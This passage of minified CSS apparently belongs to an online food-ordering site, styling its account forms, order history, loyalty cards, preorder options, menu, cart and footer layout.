password__section:after,.c-profile__section:after,.c-forgot-password__section:after,.c-signup__section:after,.c-signin__section:after{content:" ";display:table}.c-content__section:after,.c-payment__section:after,.c-find-location__section:after,.c-request-quote__section:after,.c-order__section:after,.c-product__section:after,.c-menu__section:after,.c-menu-categories__section:after,.c-preorder__section:after,.c-loyalty-cards__section:after,.c-preferred-store__section:after,.c-history__section:after,.c-addressbook__section:after,.c-cc-profile__section:after,.c-password__section:after,.c-profile__section:after,.c-forgot-password__section:after,.c-signup__section:after,.c-signin__section:after{clear:both}.c-content__section:not(:last-of-type),.c-payment__section:not(:last-of-type),.c-find-location__section:not(:last-of-type),.c-request-quote__section:not(:last-of-type),.c-order__section:not(:last-of-type),.c-product__section:not(:last-of-type),.c-menu__section:not(:last-of-type),.c-menu-categories__section:not(:last-of-type),.c-preorder__section:not(:last-of-type),.c-loyalty-cards__section:not(:last-of-type),.c-preferred-store__section:not(:last-of-type),.c-history__section:not(:last-of-type),.c-addressbook__section:not(:last-of-type),.c-cc-profile__section:not(:last-of-type),.c-password__section:not(:last-of-type),.c-profile__section:not(:last-of-type),.c-forgot-password__section:not(:last-of-type),.c-signup__section:not(:last-of-type),.c-signin__section:not(:last-of-type){padding-bottom:10px;padding-bottom:.7142857143rem}.c-content__subheading,.c-payment__subheading,.c-find-location__subheading,.c-request-quote__subheading,.c-order__subheading,.c-product__subheading,.c-menu__subheading,.c-preorder__subheading,.c-loyalty-cards__subheading,.c-preferred-store__subheading,.c-history__subheading,.c-addressbook__subheading,.c-cc-profile__subheading,.c-password__subheading,.c-profile__subheading,.c-forgot-password__subheading,.c-signup__subheading,.c-signin__subheading{margin:15px 0 5px 0;margin:1.0714285714rem 0 .3571428571rem 0}.c-content__item,.c-payment__item,.c-find-location__item,.c-request-quote__item,.c-order__item,.c-product__item,.c-menu__item,.c-preorder__locate-store,.c-preorder__item,.c-loyalty-cards__item,.c-preferred-store__item,.c-preferred-store__locate-store,.c-history__item,.c-addressbook__item,.c-cc-profile__item,.c-password__item,.c-profile__item,.c-forgot-password__item,.c-signup__item,.c-signin__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-content__action,.c-payment__action,.c-find-location__action,.c-request-quote__action,.c-cart__action,.c-order__action,.c-product__action,.c-preorder__action,.c-loyalty-cards__action,.c-preferred-store__action,.c-history__action,.c-addressbook__action,.c-password__action,.c-profile__action,.c-forgot-password__action,.c-signup__action,.c-signin__action{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(max-width: 33.9999em){.c-content__action,.c-payment__action,.c-find-location__action,.c-request-quote__action,.c-cart__action,.c-order__action,.c-product__action,.c-preorder__action,.c-loyalty-cards__action,.c-preferred-store__action,.c-history__action,.c-addressbook__action,.c-password__action,.c-profile__action,.c-forgot-password__action,.c-signup__action,.c-signin__action{margin-top:30px;margin-top:2.1428571429rem}.c-content__action .c-button,.c-payment__action .c-button,.c-find-location__action .c-button,.c-request-quote__action .c-button,.c-cart__action .c-button,.c-order__action .c-button,.c-product__action .c-button,.c-preorder__action .c-button,.c-loyalty-cards__action .c-button,.c-preferred-store__action .c-button,.c-history__action .c-button,.c-addressbook__action .c-button,.c-password__action .c-button,.c-profile__action .c-button,.c-forgot-password__action .c-button,.c-signup__action .c-button,.c-signin__action .c-button{width:100%}.c-content__action .c-button+.c-button,.c-payment__action .c-button+.c-button,.c-find-location__action .c-button+.c-button,.c-request-quote__action .c-button+.c-button,.c-cart__action .c-button+.c-button,.c-order__action .c-button+.c-button,.c-product__action .c-button+.c-button,.c-preorder__action .c-button+.c-button,.c-loyalty-cards__action .c-button+.c-button,.c-preferred-store__action .c-button+.c-button,.c-history__action .c-button+.c-button,.c-addressbook__action .c-button+.c-button,.c-password__action .c-button+.c-button,.c-profile__action .c-button+.c-button,.c-forgot-password__action .c-button+.c-button,.c-signup__action .c-button+.c-button,.c-signin__action .c-button+.c-button{margin-top:10px;margin-top:.7142857143rem}}.c-content__subaction,.c-preorder__subaction{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(max-width: 33.9999em){.c-content__subaction,.c-preorder__subaction{margin-top:30px;margin-top:2.1428571429rem}.c-content__subaction .c-button,.c-preorder__subaction .c-button{width:100%}.c-content__subaction .c-button+.c-button,.c-preorder__subaction .c-button+.c-button{margin-top:10px;margin-top:.7142857143rem}}.c-content__message,.c-payment__message,.c-find-location__message,.c-request-quote__message,.c-order__message,.c-preorder__message,.c-loyalty-cards__message,.c-preferred-store__message,.c-history__message,.c-addressbook__message,.c-cc-profile__message,.c-password__message,.c-forgot-password__message,.c-signup__message,.c-signin__message{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-top:20px;margin-top:1.4285714286rem;margin-bottom:10px;margin-bottom:.7142857143rem}.c-error-page{display:block;font-size:0}.c-error-page__title{display:inline-block;width:100%;vertical-align:top;font-size:168px;font-size:12rem;line-height:1.0714285714;font-weight:700;margin:auto;text-align:center}@media(min-width: 48em){.c-error-page__title{font-size:280px;font-size:20rem;line-height:1}}.c-error-page__message{display:inline-block;width:100%;vertical-align:top;font-size:17px;font-size:1.2142857143rem;line-height:1.1764705882;font-weight:600;margin:auto;text-align:center}@media(min-width: 48em){.c-error-page__message{font-size:28px;font-size:2rem;line-height:1.4285714286}}.c-error-page__action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:20px auto;text-align:center}.c-browser-back{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;display:none;margin-bottom:5px;margin-bottom:.3571428571rem;text-align:left}.c-browser-back__link{font-size:12px;font-size:.8571428571rem;padding:10px 10px 10px 0;padding:.7142857143rem .7142857143rem .7142857143rem 0;text-transform:uppercase;vertical-align:middle}.c-browser-back__icon{font-size:15px;font-size:1.0714285714rem;margin-right:5px;margin-right:.3571428571rem}.c-breadcrumb{display:block;font-size:0;background-color:transparent;list-style:none;margin:0;padding:0}@media(min-width: 62em){.c-breadcrumb{display:none}}.c-breadcrumb__item{display:inline-block;width:auto;vertical-align:top;font-size:15px;font-size:1.0714285714rem;line-height:1.3333333333;margin:0 0 6.6666666667px 0;margin:0 0 .4761904762rem 0}@media(min-width: 48em){.c-breadcrumb__item{font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0}}.c-breadcrumb__item+.c-breadcrumb__item:before{content:">";display:inline-block;padding:0 5px;padding:0 5px 0 10px;padding:0 .3571428571rem 0 .7142857143rem;color:#999}.c-breadcrumb__link{color:gray}.c-breadcrumb__link:hover{color:#8c8c8c}.c-breadcrumb__link:not([href]){cursor:not-allowed;color:#999}.c-breadcrumb__link:not([href]):hover{text-decoration:none}.c-signin-signup{margin-left:0;margin-right:0;display:block;font-size:0}@media(min-width: 62em){.c-signin-signup{width:50%}.is-simplified .c-signin-signup{padding:20px;padding:1.4285714286rem;margin:0 auto;width:50%}}@media(min-width: 62em){.c-signin-signup--combined{width:100%}.is-simplified .c-signin-signup--combined{width:75%}}@media(min-width: 62em){.c-signin-signup--combined .c-signin{border-right:1px solid #f2f2f2;padding-right:20px;padding-right:1.4285714286rem;width:50%}}.c-signin__section--third-party .c-divider--top{display:none}.c-signin__section--guest .c-divider--top{display:block}.c-signin__section--guest .c-divider--bottom{display:none}.c-signin__item--remember{width:50%}.c-signin__item--forgot{text-align:right;width:50%}.c-signin__button--sign-in{float:right}.c-signin__button--third-party{width:100%}.c-signin__button--third-party+.c-signin__button--third-party{margin-top:5px;margin-top:.3571428571rem}.c-signin__button--guest{width:100%}@media(min-width: 62em){.c-signin-signup--combined .c-signup{border-left:1px solid #f2f2f2;padding-left:20px;padding-left:1.4285714286rem;margin-left:-1px;width:50%}}.c-signup__button--sign-up{float:right}.c-forgot-password__message{margin-top:0}.c-forgot-password__button--password{float:right}@media(min-width: 34em){.c-profile__item--email,.c-profile__item--company-name,.c-profile__item--first-name,.c-profile__item--last-name{width:50%}}@media(min-width: 34em){.c-profile__item--phone,.c-profile__item--mobile,.c-profile__item--fax,.c-profile__item--city,.c-profile__item--province,.c-profile__item--postal{width:33.33%}}@media(min-width: 34em){.c-profile__item--phone,.c-profile__item--email,.c-profile__item--first-name,.c-profile__item--city{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-profile__item--mobile,.c-profile__item--province{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-profile__item--fax,.c-profile__item--company-name,.c-profile__item--last-name,.c-profile__item--postal{padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 62em){.c-password__action{width:50%}}@media(min-width: 62em){.c-password__group{width:50%}}.c-cc-profile__action--add-card{margin-bottom:10px;margin-bottom:.7142857143rem}.c-form-choice--credit-card-consent{margin-bottom:14px;margin-bottom:1rem}.c-cc-profile-list{width:100%}.c-cc-profile-list>.c-cc-profile-list__section>.c-cc-profile-list__item:nth-of-type(odd){background:#fafafa}.c-cc-profile-list__section{width:100%}@media(min-width: 34em){.c-addressbook__item--email,.c-addressbook__item--company-name,.c-addressbook__item--first-name,.c-addressbook__item--last-name,.c-addressbook__item--phone,.c-addressbook__item--fax{width:50%}}@media(min-width: 34em){.c-addressbook__item--city,.c-addressbook__item--province,.c-addressbook__item--postal{width:33.33%}}@media(min-width: 34em){.c-addressbook__item--email,.c-addressbook__item--first-name,.c-addressbook__item--phone,.c-addressbook__item--city{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-addressbook__item--province{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-addressbook__item--company-name,.c-addressbook__item--last-name,.c-addressbook__item--fax,.c-addressbook__item--postal{padding-left:2.5px;padding-left:.1785714286rem}}.c-address-control{margin-bottom:10px;margin-bottom:.7142857143rem}.c-addressbook-group{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;border-top:1px solid #ededed;padding:10px 20px 20px 20px;padding:.7142857143rem 1.4285714286rem 1.4285714286rem 1.4285714286rem}.c-addressbook-group:first-of-type{margin-top:20px;margin-top:1.4285714286rem}.c-addressbook-group:last-of-type{border-bottom:1px solid #ededed}.c-addressbook-group:nth-of-type(even){background:#fafafa}.c-addressbook-group__header{margin-left:0;margin-right:0;display:block;font-size:0;position:relative}.c-addressbook-group__heading{display:inline-block;width:100%;color:#000;margin:0;margin:0;padding:0;padding:0;width:75%}.c-addressbook-group__action,.c-addressbook-group__contact-action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;position:absolute;top:0;right:0;width:auto}.c-addressbook-group__contacts{margin-left:0;margin-right:0;display:block;font-size:0;position:relative;width:100%}.c-addressbook-group__contacts:before,.c-addressbook-group__contacts:after{content:" ";display:table}.c-addressbook-group__contacts:after{clear:both}@media(max-width: 47.9999em){.c-addressbook-group__contacts{margin-top:20px;margin-top:1.4285714286rem}}.c-addressbook-group__contact{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;position:relative;padding:20px;padding:1.4285714286rem;margin-bottom:20px;margin-bottom:1.4285714286rem}@media(max-width: 47.9999em){.c-addressbook-group__contact:not(:first-of-type){border-top:1px solid #ededed}}@media(min-width: 48em)and (max-width: 61.9999em){.c-addressbook-group__contact{width:50%}.c-addressbook-group__contact:nth-of-type(odd){border-right:1px solid #f2f2f2}.c-addressbook-group__contact:nth-of-type(even){border-left:1px solid #f2f2f2;margin-left:-1px}}@media(min-width: 62em){.c-addressbook-group__contact{width:33.33%}.c-addressbook-group__contact:nth-of-type(1),.c-addressbook-group__contact:nth-of-type(4n){border-right:1px solid #f2f2f2}.c-addressbook-group__contact:nth-of-type(2n){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin-left:-1px}.c-addressbook-group__contact:nth-of-type(3n){border-left:1px solid #f2f2f2;margin-left:-1px}}.c-addressbook-group__details{display:inline-block;position:relative;width:100%}.c-addressbook-group__vcard{width:80%}@media(min-width: 62em){.c-addressbook-group__action{margin-top:5px;margin-top:.3571428571rem}}.c-history__action{display:inline-block;text-align:left}.c-history__order-count{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:20px 0;margin:1.4285714286rem 0}.c-history__takeout-orders,.c-history__catering-orders{display:none}.c-history-control{margin-bottom:10px;margin-bottom:.7142857143rem}@media(min-width: 34em){.c-history-control__item--view,.c-history-control__item--contact,.c-history-control__action--filter{width:33.33%}}@media(min-width: 48em){.c-history-control__item--view,.c-history-control__item--contact,.c-history-control__action--filter{width:25%}}@media(min-width: 34em){.c-history-control__item--view{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-history-control__item--contact{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}.c-history-control__action--filter{text-align:left}@media(min-width: 34em){.c-history-control__action--filter{padding-left:2.5px;padding-left:.1785714286rem}}.c-history-list{width:100%}.c-history-list__section{width:100%}.c-history-list__section>.c-history-list__item:not(:hover):nth-of-type(odd){background:#fcfcfc}@media(min-width: 48em){.c-history-list__detail-header--total,.c-history-list__detail--total{text-align:right}}@media(min-width: 34em){.c-preferred-store__item--province,.c-preferred-store__item--store{width:50%}}@media(min-width: 34em){.c-preferred-store__item--province{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-preferred-store__item--store{padding-left:2.5px;padding-left:.1785714286rem}}.c-preferred-store-control{margin-bottom:10px;margin-bottom:.7142857143rem}@media(min-width: 62em){.c-loyalty-cards__section--add-account,.c-loyalty-cards__section--lookup-account{width:50%}}.c-loyalty-cards__subheading--lookup{color:#f9ae18;font-size:14px;font-size:1rem}.c-loyalty-cards__section--lookup-account-result{margin-top:20px;margin-top:1.4285714286rem}.c-loyalty-cards__subheading .c-loyatly-cards__subheading-image{background:url("../images/gift-card.svg") no-repeat center center;background-size:cover;display:inline-block;vertical-align:middle;margin-right:10px;margin-right:.7142857143rem;margin-top:-5px;margin-top:-0.3571428571rem;height:28px;height:2rem;width:28px;width:2rem}.c-loyalty-cards__subheading .c-loyatly-cards__subheading-image--gift-box{background:url("../images/gift-box.svg") no-repeat center center}.c-loyalty-cards__subheading .c-loyatly-cards__subheading-label{display:inline-block;text-transform:uppercase;vertical-align:middle}.c-loyalty-cards-list{width:100%}.c-loyalty-cards-list>.c-loyalty-cards-list__section>.c-loyalty-cards-list__item:nth-of-type(odd){background:#fafafa}.c-loyalty-cards-list__section{width:100%}.c-preorder__button-group{margin-left:0;margin-right:0;display:block;font-size:0}@media(max-width: 33.9999em){.c-preorder__subaction{margin-top:0}}@media(max-width: 33.9999em){.c-preorder__button-group{width:100%}}@media(max-width: 33.9999em){.c-preorder__button-item{width:50%}.c-preorder__button-item .c-button{width:100%}}.c-preorder__subaction--order-type{margin-bottom:5px;margin-bottom:.3571428571rem}.c-preorder__order-type{position:static}.c-preorder__button-group--service-channel{position:relative}@media(max-width: 33.9999em){.c-preorder__button-group--service-channel{margin-bottom:60px;margin-bottom:4.2857142857rem}}@media(min-width: 34em){.c-preorder__button-group--service-channel{padding-right:50%}}.c-preorder__button-group--distribution-type{position:absolute}@media(max-width: 33.9999em){.c-preorder__button-group--distribution-type{left:0;margin-top:20px;margin-top:1.4285714286rem}}@media(min-width: 34em){.c-preorder__button-group--distribution-type{top:0;right:0;width:50%}}@media(min-width: 34em){.c-preorder__item--order-date{width:25%;padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-preorder__item--order-time{width:50%;padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-preorder__item--order-guests{width:25%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-preorder__group--saved-locations{display:inline-block;float:right;width:70%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-preorder__divider{float:right;width:5%}}@media(min-width: 34em){.c-preorder__group--client-address{display:inline-block;width:25%;padding-right:2.5px;padding-right:.1785714286rem}}.c-preorder__item--client-address-street,.c-preorder__item--client-address-city,.c-preorder__item--client-address-state{display:none}.c-preorder__subaction--find-store{margin-top:5px;margin-top:.3571428571rem;margin-bottom:5px;margin-bottom:.3571428571rem}@media(min-width: 34em){.c-preorder__item--store-state{width:50%}}@media(min-width: 34em){.c-preorder__item--delivery-note{width:50%}}.c-preorder__view-store,.c-preorder__view-all-stores{margin-right:20px;margin-right:1.4285714286rem}.c-preorder__view-all-stores{display:none}@media(min-width: 48em){.c-preorder__view-all-stores{display:inline-block}}.c-menu-categories__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px;padding:.3571428571rem}@media(max-width: 33.9999em){.c-menu-categories__item{padding-left:0;padding-left:0;padding-right:0;padding-right:0}}@media(min-width: 34em)and (max-width: 61.9999em){.c-menu-categories__item{width:50%}.c-menu-categories__item:nth-of-type(2n+1){padding-left:0;padding-left:0}.c-menu-categories__item:nth-of-type(2n){padding-right:0;padding-right:0}}@media(min-width: 62em){.c-menu-categories__item{width:33.33%}.c-menu-categories__item:nth-of-type(3n+1){padding-left:0;padding-left:0}.c-menu-categories__item:nth-of-type(3n+2){padding-left:2.5px;padding-left:.1785714286rem;padding-right:2.5px;padding-right:.1785714286rem}.c-menu-categories__item:nth-of-type(3n){padding-right:0;padding-right:0}}.c-menu-categories__link{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;height:100%;position:relative;border:1px solid #f2f2f2}.c-menu-categories__name{display:inline-block;font-size:21px;font-size:1.5rem;line-height:1.9047619048;font-weight:600;padding:20px;padding:1.4285714286rem;text-decoration:none;width:100%}@media(min-width: 62em){.c-menu-categories__name{font-size:18px;font-size:1.2857142857rem;line-height:1.1111111111}}.c-menu-categories__link:hover .c-menu-categories__name{background:#fafafa;text-decoration:none}.c-menu-categories__image+.c-menu-categories__name{background:rgba(0,0,0,.6);color:#fff;position:absolute;left:0;bottom:0;padding-top:10px;padding-top:.7142857143rem;padding-bottom:10px;padding-bottom:.7142857143rem;z-index:100}.c-menu-categories__link:hover .c-menu-categories__image+.c-menu-categories__name{background:rgba(0,0,0,.7);text-decoration:none}.c-menu-item__quantity{margin:5px 5px 0 0;margin:.3571428571rem .3571428571rem 0 0;vertical-align:middle;width:auto}.c-menu-item__add{margin:5px 0 0 0;margin:.3571428571rem 0 0 0}.c-menu-item__filter{background-color:#d9edf7;border:1px solid #bce8f1;color:#31708f;font-size:11px;border-radius:1px;border-radius:.0714285714rem;padding:4px;padding:.2857142857rem;display:inline-block;vertical-align:middle}.c-product__group-heading{font-size:21px;font-size:1.5rem;line-height:1.9047619048;margin:15px 0 0 0;margin:1.0714285714rem 0 0 0}.c-product__group-message{margin:2.5px 0 5px 0;margin:.1785714286rem 0 .3571428571rem 0}.c-product__group-message-instruction em{font-style:normal}.c-product-item__quantity{margin-bottom:0}.c-component{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-component__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:7px 0 10px 0;padding:.5rem 0 .7142857143rem 0}@media(min-width: 48em){.c-component__item{padding:2.5px 0;padding:.1785714286rem 0}}.c-component__label{display:inline-block;padding-left:0;padding-right:0;width:auto;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:5px;margin-bottom:.3571428571rem;vertical-align:middle}select.c-component__field,input.c-component__field{vertical-align:middle}.c-component__modifiers,.c-component__multiplier{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:20px;margin-bottom:1.4285714286rem;vertical-align:middle}@media(min-width: 62em){.c-component__modifiers,.c-component__multiplier{float:right;margin-bottom:0;width:auto}}.c-component-modifier__group{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;vertical-align:middle;width:auto}.c-component-modifier__label{vertical-align:middle}.c-component-modifier__item,.c-component-multiplier__item{margin:0 0 5px 0;margin:0 0 .3571428571rem 0;vertical-align:middle;width:100%}@media(min-width: 75em){.c-component-modifier__item,.c-component-multiplier__item{font-size:11px;font-size:.7857142857rem;line-height:.75;width:auto}}.c-component-modifier__item select.c-component-modifier__field,.c-component-modifier__item select.c-component-multiplier__field,.c-component-multiplier__item select.c-component-modifier__field,.c-component-multiplier__item select.c-component-multiplier__field{height:2.08rem;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px;padding:.3571428571rem}@media(min-width: 75em){.c-component-modifier__item select.c-component-modifier__field,.c-component-modifier__item select.c-component-multiplier__field,.c-component-multiplier__item select.c-component-modifier__field,.c-component-multiplier__item select.c-component-multiplier__field{height:1.58rem;font-size:11px;font-size:.7857142857rem;line-height:.75}}.c-component-modifier__item--button{background-color:#fff;padding:0;font-weight:400;white-space:nowrap;text-align:center;pointer-events:all;border:1px solid #ccc;border-radius:1px;border-radius:.0714285714rem;width:auto}.c-component-modifier__item--button:hover{background-color:#f2f2f2;border:1px solid #a6a6a6;color:#0c0c0c}.c-component-modifier__item--button:active,.c-component-modifier__item--button.is-active{border:1px solid #ebccd1;color:#a94442}.c-component-modifier__item--button:active:hover,.c-component-modifier__item--button.is-active:hover{background-color:#f2f2f2;border:1px solid #d5959f;color:#973d3b}.c-component-modifier__item--button.is-disabled,.c-component-modifier__item--button[disabled]{pointer-events:none;cursor:not-allowed;opacity:.65}.c-component-modifier__item--button .c-component-modifier__label{display:inline-block;padding:5px;padding:.3571428571rem}.c-component-modifier__item--left,.c-component-modifier__item--whole,.c-component-modifier__item--right{background-color:transparent}.c-component-modifier__item--dropdown select.c-component-modifier__field{height:2.08rem;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px;padding:.3571428571rem}@media(min-width: 75em){.c-component-modifier__item--dropdown select.c-component-modifier__field{height:1.8rem;font-size:11px;font-size:.7857142857rem;line-height:.75}}.c-order__edit{margin-top:10px;margin-top:.7142857143rem;top:0;right:0;position:absolute}@media(min-width: 62em){.c-order__edit{margin-top:20px;margin-top:1.4285714286rem}}@media(min-width: 48em){.c-order__group--contact-saved-locations{display:inline-block;float:right;width:47.5%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em)and (max-width: 47.9999em){.c-order__divider{width:100%}}@media(min-width: 48em){.c-order__divider{float:right;width:5%}}@media(min-width: 48em){.c-order__group--additional-contact,.c-order__group--delivery-address{display:inline-block;float:left;width:47.5%;padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 48em){.c-order__group--delivery-address{clear:left}}@media(min-width: 48em){.c-order__group--contact-address-book{display:inline-block;float:right;width:47.5%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-order__item--my-contact-first-name,.c-order__item--my-contact-last-name,.c-order__item--my-contact-phone,.c-order__item--my-contact-mobile,.c-order__item--my-contact-email,.c-order__item--additional-contact-name,.c-order__item--additional-contact-phone,.c-order__item--delivery-address-province,.c-order__item--delivery-address-postal{width:50%}}@media(min-width: 34em){.c-order__item--my-contact-first-name,.c-order__item--my-contact-phone,.c-order__item--my-contact-email,.c-order__item--additional-contact-name,.c-order__item--delivery-address-province{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-order__item--my-contact-last-name,.c-order__item--my-contact-mobile,.c-order__item--additional-contact-phone,.c-order__item--delivery-address-postal{padding-left:2.5px;padding-left:.1785714286rem}}.c-sitemap{margin-bottom:20px}@media(max-width: 61.9999em){.c-sitemap{font-size:16px;font-size:1.1428571429rem;line-height:1.25}}.c-sitemap__list{margin:0;padding:0;list-style:none}.c-sitemap__item{border-bottom:1px solid #ededed;display:block;position:relative}@media(max-width: 61.9999em){.c-sitemap__item{border-bottom:1px solid #bfbfbf}}.c-sitemap__link{display:block;position:relative;text-decoration:none}@media(max-width: 61.9999em){.c-sitemap__link{padding:20px 20px 20px 20px;padding:1.4285714286rem 1.4285714286rem 1.4285714286rem 1.4285714286rem}}@media(min-width: 62em){.c-sitemap__link{padding:10px 20px 10px 20px;padding:.7142857143rem 1.4285714286rem .7142857143rem 1.4285714286rem}}.c-sitemap__link:hover,.c-sitemap__link:focus{text-decoration:none}.c-sitemap__item.is-active .c-sitemap__link{font-weight:600}.c-sitemap__item.is-disabled .c-sitemap__link{color:gray}.c-sitemap__item.is-disabled .c-sitemap__link:hover,.c-sitemap__item.is-disabled .c-sitemap__link:focus{color:gray;cursor:not-allowed}.c-sitemap__link img{max-width:none}.c-sitemap__sub-list,.c-sitemap__sub-sub-list{margin:0;margin:0 0 5px 0;margin:0 0 .3571428571rem 0;list-style:none;display:block}.c-sitemap__sub-item,.c-sitemap__sub-sub-item{position:relative;display:block}@media(max-width: 61.9999em){.c-sitemap__sub-item{border-top:1px solid #ededed}}.c-sitemap__sub-link,.c-sitemap__sub-sub-link{position:relative;display:block;text-decoration:none}.c-sitemap__sub-link:hover,.c-sitemap__sub-link:focus,.c-sitemap__sub-sub-link:hover,.c-sitemap__sub-sub-link:focus{text-decoration:none}.c-sitemap__sub-link img,.c-sitemap__sub-sub-link img{max-width:none}@media(max-width: 61.9999em){.c-sitemap__sub-link{padding:20px 5px 20px 40px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 2.8571428571rem}}@media(min-width: 62em){.c-sitemap__sub-link{padding:5px 5px 5px 40px;padding:.3571428571rem .3571428571rem .3571428571rem 2.8571428571rem}}.c-sitemap__sub-item.is-disabled .c-sitemap__sub-link{color:gray}.c-sitemap__sub-item.is-disabled .c-sitemap__sub-link:hover,.c-sitemap__sub-item.is-disabled .c-sitemap__sub-link:focus{color:gray;cursor:not-allowed}@media(max-width: 61.9999em){.c-sitemap__sub-sub-link{padding:20px 5px 20px 60px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 4.2857142857rem}}@media(min-width: 62em){.c-sitemap__sub-sub-link{padding:5px 5px 5px 60px;padding:.3571428571rem .3571428571rem .3571428571rem 4.2857142857rem}}.c-footer{background:#186e77;display:table-row;height:45px;height:3.2142857143rem}.c-footer:before,.c-footer:after{content:" ";display:table}.c-footer:after{clear:both}.c-footer__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-footer__container{width:auto}}.c-footer__layout{margin-left:-20px;margin-left:-1.4285714286rem;margin-right:-20px;margin-right:-1.4285714286rem;display:block;font-size:0}.c-footer-nav{color:#fff;padding:0 10px;padding:0 .7142857143rem}.c-footer-nav__container{width:100%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media print{.c-footer-nav__container{width:auto}}@media(max-width: 47.9999em){.c-footer-nav__container{position:relative}}.c-footer-nav__list{display:inline-block;padding-left:10px;padding-left:.7142857143rem;padding-right:10px;padding-right:.7142857143rem;width:100%;vertical-align:top;font-size:0;background:transparent;list-style:none}.c-footer-nav__item{display:inline-block;font-size:0;vertical-align:middle}.c-footer-nav__item:not(:first-child):not(:only-child)::before{content:"|";display:inline;color:#fff;font-size:14px;font-size:1rem;margin:0 5px;margin:0 .3571428571rem;vertical-align:middle}.c-footer-nav__item:first-child{padding-left:0;padding-left:0}.c-footer-nav__item:last-child{padding-right:0;padding-right:0}.c-footer-nav__link{margin-top:9.5px;margin-top:.6785714286rem;margin-bottom:9.5px;margin-bottom:.6785714286rem;padding:0 2.5px;padding:0 .1785714286rem;display:inline-block;font-size:14px;font-size:1rem;line-height:1.4285714286;vertical-align:middle;color:#fff;background-color:transparent}.c-footer-nav__link:hover{color:#fff;background-color:transparent;text-decoration:none}.c-footer-nav__link:focus{background-color:transparent;text-decoration:none}.c-copyright{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;color:#fff;font-size:11px;font-size:.7857142857rem;margin-bottom:5px;margin-bottom:.3571428571rem;text-align:left}@media(min-width: 48em){.c-copyright{width:50%}}.c-copyright__item{padding:2px 0;padding:.1428571429rem 0}.c-mnky-copyright{display:inline-block;padding-left:20px;padding-left:1.4285714286rem;padding-right:20px;padding-right:1.4285714286rem;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;color:#bfbfbf;font-size:11px;font-size:.7857142857rem;margin-bottom:5px;margin-bottom:.3571428571rem}@media(max-width: 47.9999em){.c-mnky-copyright{text-align:left}}@media(min-width: 48em){.c-mnky-copyright{width:50%;text-align:right}}.c-mnky-copyright__link{background:url("../../images/monkey_power_small.png") no-repeat 100% 0;color:#f6f6f6;padding:2px 25px 2px 2px;padding:.1428571429rem 1.7857142857rem .1428571429rem .1428571429rem;background-color:transparent}.c-mnky-copyright__link:hover{color:#f6f6f6;background-color:transparent;text-decoration:none}.c-mnky-copyright__link:focus{color:#f6f6f6;background-color:transparent;text-decoration:none}.c-cart{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-cart__section{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 48em){.c-order .c-cart__section--details,.c-order 